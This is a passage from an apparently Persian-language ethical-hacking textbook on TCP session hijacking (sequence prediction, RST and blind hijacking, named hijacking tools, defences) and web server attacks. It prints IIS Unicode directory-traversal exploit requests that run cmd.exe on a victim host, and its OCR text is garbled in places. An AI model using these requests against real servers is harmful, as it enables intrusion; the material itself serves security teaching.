TCP، پروتكلي اتصالگرا و مسئول جمعآوري دوباره بستهها طبق ترتيب اصلي آنهاست. بنابراين، هر بسته بايد يك عدد منحصربفرد داشته باشد اين عدد با نام SN) sequence number (SN) شناخته مي شود. هر بسته، بايد يك شماره منحصربفرد براي نشست داشته باشد تا جمعآوري دوباره بستهها، امكان پذير باشد. اگر بستهها بصورت غير منظم دريافت شوند، از sequence number براي اصلاح بستهها استفاده مي شود. همانطوريكه قبلا توضيح داده شد، سيستمي كه نشست TCP را آغاز ميكند، بستهاي را با بيت SYN ارسال ميكند. اين بسته با نام synchronizing شناخته ميشود و داراي number sequence آغازين كلاينت (ISN (است. ISN عددي است كه به صورت تصادفي توليد ميشود و 4 ميليارد تركيب مختلف دارد ولي هنوز احتمال تكرار وجود دارد .

زمانيكه بسته ACK ارسال شد، هر ماشين از number sequence بستهاي كه دريافت كرده است استفاده مي كند و عددي را به آن اضافه مي كند. اين نه تنها دريافت بستهها را تائيد مي كند بلكه sequence number بسته بعدي را هم به ارسال كننده آن ميدهد. با دست تكاني سه مرحلهاي، مقدار افزايشي، 1 است. در ارتباطات طبيعي دادهها، مقدار افزايش، برابر اندازه دادهها به بايت است (براي مثال اگر شما 45 بايت داده ارسال كنيد، پاسخهاي ACK با استفاده از number sequence بستههاي دريافتي به علاوه 45 خواهد بود .)



شكل زير، sequence numberها و بازخوردهايي كه در دست تكاني سه مرحلهاي TCP استفاده مي شوند را

توضيح مي دهد:

Ξ



ابزارهاي هک که براي session hijacking استفاده ميشوند، sequence number را پيشگويي ميكنند. براي انجام موفقيتآميز حمله prediction sequence TCP، هكر بايد ترافيك بين دو سيستم را sniff كند . سپس، هكر يا ابزار هك بايد number sequence را حدس بزند. اينكار بسيار دشوار است براي اينكه بستهها به سرعت جابجا مي شوند.





Ξ

Sequence number ها برای ایحاد یک ارتباط امن و قابل اعتماد و همچنین برای به دست گرفتن یک نشست (session hijacking) مهم هستند

Sequence number ها، اعدادی 32 بیتی هستند. بنابراین، ترکیب آنها 4 میلیارد حالت دارد

Sequence number ها برای مشخص کردن ترتیب ارسال بسته ها هستند

هکر بایستی بتواند sequence number ها را بطور صحیح حدس بزند تا نشست را به دست گیرد

زمانيكه هكر نميتواند ارتباط را sniff كند، حدس number sequence، بسيار دشوار ميگردد. براي اينكه بسياري از ابزارهاي session hijacking، داراي قابليتهايي هستند كه استراق سمع بستهها را امكان پذير مي سازند تا number sequenceها را مشخص كنند .

هكرها، با استفاده از آدرسهاي IP جعلي (spoofed (سيستم، كه نشستي با سيستم هدف دارد، بستههايي توليد مي كنند. ابزارهاي هك، بستههايي با sequence numberهايي كه سيستم هدف انتظار دارد، صادر مي كند. اما بايد قبل از ارسال بستههاي سيستم مورد اعتماد، بستههاي هكر فرستاده شوند. اينكار با flood كردن (سرازير كردن) بستهها يا ارسال بسته RST به سيستم مورد اعتماد انجام ميشود .

#### چه مراحلي در **hijacking session** انجام ميشوند؟

بطور خلاصه، hijacking session، شامل سه مرحله براي انجام حمله است :

ردگيري نشست: هكر، يک نشست باز را شناسايي ميكند و sequence number بسته بعدي را پيشگويي ميكند.

غير همزمان كردن ارتباط: هكر يك بسته TCP با بيت RST يا FIN به كاربر مشروع ميفرستد تا نشست آنها را ببندد. به عنوان جايگزين، هكر ميتواند از ابزار DoS براي قطع ارتباط كاربر از سرور استفاده كند .

تزريق بسته هكر: هكر، يك بسته TCP را با sequence number ييشگويي شده، به سرور ارسال ميكند و سرور آن را به عنوان بسته بعدي كاربر مشروع ميپذيرد .



### : **session hijacking** سطوح

Ξ

- Network Level Hijacking •
- Application Level Hijacking •

Network level hijacking، بر روی جریان داده هایی که توسط همه پروتکل ها به اشتراک گذاشته شده است **صورت می گیرد و اطلاعات حیاتی در اختیار هکر قرار می دهد و او می تواند حملات دیگری نیز صورت دهد** در Application level hijacking، هکر، شناسه نشست را می گیرد تا کنترل نشست موحود را به دست گیرد **یا حتی یک نشست بدون محوز ایجاد کند** 



#### **TCP/IP Hijacking**

hijacking IP/TCP، يك تكنيك هك است كه از بستههاي جعلي براي به دست گرفتن يك نشست بين قرباني و ماشين هدف استفاده ميكند. ارتباط قرباني، معلق ميشود و سپس هكر ميتواند با ماشين هاست ارتباط برقرار كند. براي انجام اين حمله، بايستي هكر مثل قرباني در همان شبكه باشد. ماشينهاي هدف و قرباني هر جايي ميتوانند باشند .



 $14A$ 



### **RST Hijacking**

Ξ

hijacking RST ، تزريق يك بسته RST ) reset (است. آدرس منبع را جعل ميكند و number ACK را پيشگويي ميكند. قرباني خيال ميكند كه منبع، بسته reset را ارسال كرده است و بنابراين ارتباط را ريست خواهد كرد .



## **Blind Hijacking**

هكر ميتواند در نشست TCP، دادههاي مخرب يا دستورات را به داخل ارتباطات تزريق كند حتي اگر مسيريابي مبدا (source routing)، غيرفعال شده باشد. هكر ميتواند دادهها يا دستورات را ارسال كند اما نميتواند پاسخها را ببيند .



## ابزارهاي هك

Juggernaut، يك sniffer شبكه است كه براي دزدي نشستهاي TCP session ) TCP (hijack TCP session) استفاده مي شود. بر روي سيستم عامل لينوكس اجرا ميشود و ميتواند براي ديدن ترافيك شبكه استفاده شود يا ميتواند كلمه كليدي مثل "پسورد" را بگيرد و آن را جستجو كند. اين برنامه، تمام ارتباطات فعال شبكه را نشان ميدهد و هكر مي تواند يكي از نشستها را براي hijacking انتخاب كند.

Hunt، برنامهاي است كه براي استراق سمع و دزدي نشستها بر روي شبكه استفاده ميشود. Hunt، ميتواند مديريت ارتباطات، spoofing ARP، ريست كردن ارتباطات، مانيتور كردن ارتباطات، كشف address MACها، و استراق سمع ترافيك TCP را انجام دهد .



TTYWatcher، ابزاري براي hijacking session است كه به هكر اجازه ميدهد تا نشست دزديده شده را دوباره به كاربر مشروع برگرداند به طوريكه گويا اصلا دزديده نشده بود. اين برنامه تنها براي سيستمهاي Solaris Sun است .

IP Watcher ابزاري تجاري براي دزدي نشست (Session hijacking) است كه به هكر اجازه مي دهد تا ارتباطات را مانيتور كند و آنها را بگيرد. اين برنامه، ميتواند تمام ارتباطات روي شبكه را مانيتور كند، به هكر اجازه ميدهد تا كپي نشست را بصورت همزمان مشاهده كند .

Sight-T، يك ابزار مانيتورينگ و گرفتن نشست است كه در محيطهاي ويندوزي استفاده ميشود. با اين ابزار، مديران شبكهها ميتوانند تمام ارتباطات شبكه را بصورت بلادرنگ مانيتور كنند و هر فعاليت مشكوكي كه رخ ميدهد را مشاهده كند. Sight-T، ميتواند هر نشستي را روي شبكه، بدزند .

Utility Reset Session TCP Remote، نشستهاي كنوني TCP و اطلاعات ارتباطات از قبيل آدرسهاي IP و شماره پورتها را نمايش دهد. اين ابزار بيشتر به منظور ريست كردن نشستهاي TCP استفاده ميشوند.

#### **session hijacking** خطرات

hijacking session TCP، حمله خطرناكي است. بسياري از سيستمها براي اين حمله آسيب پذيرند براي اينكه آنها براي ارتباطاتشان، از پروتكل IP/TCP استفاده ميكنند . سيستم عاملهاي جديد، تلاش ميكنند تا آنها را از دست Session hijacking امن سازند آنها اينكار را با استفاده از توليد كنندههاي اعداد تصادفي براي محاسبه ISN انجام ميدهند و حدس زدن number sequence را دشوار ميسازند. با اين ها حال، اگر هكر بتواند بسته را sniff كند، اين معيار امنيتي نيز موثر نخواهد بود .

هكر قانونمند بايد بنا به دلايل زير از hijacking session آگاه باشد :

- اغلب كامپيوترها، آسيب پذيرند.
- روشهاي كمي براي محافظت از آن وجود دارد.
- انجام حملات hijacking session ساده است.
- به خاطر اطلاعاتي كه ميتواند در طول اين حمله جمعآوري شوند، اين حمله خطرناكي است.



## چگونگي پيشگيري از **hijacking session**

Ξ

براي جلوگيري از حملات session hijacking، بايد چندين پدافند در شبكه استفاده شود. موثرترين روش محافظتي، رمزگذاري است از قبيل IPSec. همچنين با اين روش، جلوي بسياري از حملاتي كه بر پايه استراق سمع هس دنت نيز گرفته ميشود. ممكن است هكرها، بتوانند بصورت پسيو، ارتباط شما را مانيتور كنند اما نميتوانند

 دادههاي رمز شده را تفسير و ترجمه كنند. روشهاي ديگر ، استفاده از اپليكشنهاي رمزگذاري شده از قبيل SSH و SSL است .

شما ميتوانيد با كاهش روشهاي دسترسي به شبكه، از hijacking session پيشگيري كنيد براي مثال، با حذف دسترسي راه دور (remote (به سيستمهاي داخلي. اگر شبكه داراي كاربراني است كه بايد بصورت ريموت به شبكه وصل شوند تا بنوانند وظايفشان را انجام دهند، از VPN استفاده كنيد .

استفاده از چندين روش امن سازي، بهترين راه مقابله با هر تهديدي است. استفاده از تنها يكي از اين روشها ممكن است كافي نباشد اما با استفاده از همگي آنها براي امن سازي، احتمال موفقيت هكر را كاهش ميدهد. در زير روشهايي كه بايد براي جلوگيري از hijacking Session استفاده شود، آورده شده است :



- استفاده از پروتكل امن
- محدود كردن تعداد ارتباطات ورودي
- به حداقل رساندن دسترسي راه دور
	- داشتن احراز هويت قدرتمند
		- آموزش كاركنان
- نگهداري از چندين نام كاربري و پسورد براي اكانتهاي مختلف .






وب سرورها و برنامههاي تحت وب، بسيار مستعد حمله هستند. اولين دليل آن، اين است كه وب سرورها، بايد از طريق اينترنت قابل دسترس باشند. زمانيكه وب سروري مورد حمله قرار گرفت، راهي را براي ورود هكر به داخل شبكه فراهم مي آورد. نه تنها نرمافزار وب سرور بلكه برنامههايي كه بر روي وب سرور نيز اجرا ميشوند، مي توانند براي حمله استفاده شوند. به خاطر عملكرد آنها، وب سرورها نسبت به سيستمهاي ديگر، قابل دسترس تر هستند و حفاظت از آنها كمتر است بنابراين، حمله به وب سرورها بسيار سادهتر است .



وب سرورها در 24 ساعت شبانه روز و 7 روز هفته در دسترس هستند بنابراين حمله به شبكه را بسيار راحتتر مي كنند. اين فصل در مورد انواع حملاتي كه بر عليه وب سرورها و برنامههاي تحت وب انجام مي گيرند، و نيز آسيب پذيريهاي آنها بحث ميكند .

### هك وب سرورها

به عنوان كارشناس امنيتي، بايد با نحوه هک وب سرورها، آسيب پذيريهاي آنها، و نيز انواع حملاتي كه هكر ممكن است استفاده كند، آشنا باشيد. علاوه بر اين، با تكنيكـهاي مديريت patchها و روشهاي ايمن سازي وب سرورها نيز بايد آشنا باشيد.

## انواع آسيب پذيريهاي وب سرور

وب سرورها نيز مثل سيستمهاي ديگر ميتوانند مورد حمله هكر قرار گيرند . برخي از مهمترين آسيبپذيريهاي وب سرورها عبارتند از :

• پيكربندي نادرست نرمافزار وب سرور ( IIS، Apache و ...)



- مشكلات سيستم عامل يا نرمافزارها يا خطا در كد برنامه
- آسيب پذير بودن نصبهاي پيش فرض سيستم عامل يا نرمافزار وب سرور، و عدم به روز رساني آنها
	- نداشتن فرآيندها و سياستهاي امنيتي صحيح

هكرها از اين آسيب پذيريها براي ايجاد دسترسي به وب سرور استفاده ميكنند . از آنجائيكه وب سرورها در DMZ قرار گرفتهاند، و از طريق سيستمهاي داخل سازمان به راحتي قابل دسترس هستند، وجود ضعفي در يك وب سرور، دسترسي هكر به سيستمها و پايگاه دادههاي داخلي را سادهتر مي كند.

## حملات به وب سرورها

آشكارترين حمله بر عليه وب سرورها، defacement ) تغيير صفحه وب سايت) است . هكرها، صفحات وب را صرفا به خاطر لذت يا معروف شدن، deface ميكنند. Deface كردن صفحه وب، يعني اينكه هكر از آسيب پذيري سيستم عامل يا نرمافزار وب سرور استفاده مي كند و سپس فايلهاي وب سايت را تغيير مي دهد تا نشان دهد سايت هك شده است. معمولا هكر، نام خود را در صفحه اول سايت قرار ميدهد .

رايجترين حملات وب سايت كه هكر ميتواند از طريق آنها وب سايتي را deface كند عبارتند از :

- به دست آوردن اعتبار administrator از طريق حملات middle-the-in-man
	- كشف پسورد administrator از طريق حمله force-brute
	- استفاده از حمله DNS براي هدايت كاربر به وب سرور ديگر
		- حمله به سرور FTP يا mail-e
	- استفاده از مشكلات برنامههاي تحت وب كه سبب آسيب پذيري آنها ميشود
		- پيكربندي نادرست منابع به اشتراك گذاشته شده در شبكه
			- سواستفاده از ضعفهاي مجوز دهي ( permission(
		- ها مسيردهي مجدد كلاينت پس از حمله به فايروال يا روتر
- استفاده از حملات injection SQL ) اگر سرور SQL و وب سرور يكي هستند)
	- نفوذ از طريق Telnet يا SSH
- انجام poisoning URL كه كاربر را به آدرس اينترنتي ديگري هدايت ميكند
	- استفاده از اه extension ي وب سرور يا نفوذ از طريق سرويس ريموت



### **IIS Unicode Exploit**

Ξ

سيستمهاي ويندوز 2000 كه بر روي آنها IIS نصب هستند، بسيار مستعد حمله traversal directory كه به عنوان exploit Unicode هم شناخته ميشود هستند. آسيب پذيري موجود در IIS، اجازه directory traversal/Unicode exploit را تنها در سيستمهاي ويندوز ٢٠٠٠ كه patchهاي امنيتي بر روي آنها نصب نيستند را ميدهد و بر روي اسكريپتهاي CGI و توسعههاي ISAPI همچون ASP تاثيرگذار هستند. اين آسيب پذيري به دليل ترجمه ( تفسير ) نادرست يونيكد توسط parser IIS رخ ميدهد و اجازه دسترسي هكر را به سيستم ميدهد .

يونيكد، كاراكترهاي هر زباني را به كدهاي مشخص جهاني ( universal ( تبديل ميكند. هر چند كه يونيكد، دو بار ترجمه ميشود ولي پارسر، تنها يكبار درخواست نتايج را اسكن ميكند . بنابراين هكر ميتواند از طريق IIS، درخواستهاي فايل را مخفي كند. براي مثال، از af %c0% به جاي يک اسلش در يک نام مسير استفاده كند تا از آسيب پذيري IIS استفاده كند . كاراكترهاي ASCII براي نقطهها با يونيكد "E%2 "براي اسلشها با "af%co%" جايگزين ميشود. براي مثال با تغذيه درخواست HTTP به IIS، دستورات مورد دلخواه بر روي سرور اجرا ميشود :

GET/scripts/..%c%af../winnt/system32/cmd.exe?/c+dir=c:\ HTTP/1.0

در بعضي از موارد، درخواست، اجازه دسترسي هكر به فايل هاي را مي دهد كه نبايد ببيند. آسيب پذيري Traversal Directory Unicode، در IISهاي ورژن 5و 4 وجود دارد كه با استفاده از يك آدرس URL نادرست، ميتوان به فايلها و فولدرهايي كه در فولدرهاي وب وجود دارند، دسترسي پيدا كرد و اجازه افزايش سطح دسترسي ، اضافه كردن، تغيير دادن، يا حذف كردن فايلها يا آپلود كردن و اجراي كد روي سرور، و نيز اضافه يا اجرا كردن فايلها بر روي سيستم را به هكر ميدهد تا تروجان يا backdoor را روي سيستم نصب كند .



**exploit Unicode IIS**، آسيب پذيري قديمي است و در اينجا تنها براي بيان مفهوم و اثبات آسيب پذيري آن و احتمال استفاده از آن، آورد ه شده است .



**مسیر ذخیره log مربروط به llS در مسیر زیر و در قابل های log قرار دارد:** <%systemroot%>\logfiles **اگر از پروکسی سرور استفاده نشود، آدرس های P، ثبت می شوند. دستور زیر، فایل های 0G را لیست** 

http://victim.com/scripts/ مي کند: .. %c0%af../.. %c0%af../.. %c0%af../.. %c0%af../.. %c0%af  $\ldots$ /..%c0%af../..%c0%af../..%c0%af../winnt/system32/o md.exe?/c+dir+C:\Winnt\system32\Loqfiles\W3SVC1

### ابزارهاي هك

Scanner Security Application Web Stalker-N، اجازه ارزيابي يك برنامه تحت وب را براي تعداد زيادي از parameter- , buffer overflow ،SQL injection ،cross-site scripting ربيديها از قبيل حملات  $\frac{1}{2}$ tampering را مے دهد.

